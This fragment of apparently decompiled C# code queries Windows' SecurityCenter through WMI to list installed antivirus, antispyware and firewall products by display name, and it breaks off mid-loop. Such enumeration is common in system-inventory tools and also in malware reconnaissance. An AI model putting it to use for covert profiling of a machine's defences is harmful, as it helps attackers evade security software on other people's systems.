 foreach (string str in "AntivirusProduct|AntiSpyWareProduct|FirewallProduct".Split(new char[]
{
'|'
}))
{
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("ROOT\\SecurityCenter",
"SELECT * FROM " + str))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
try
{
bool flag = !list.Contains(managementBaseObject["displayName"] as string);
if (flag)
{
list.Add(managementBaseObject["displayName"] as string);
}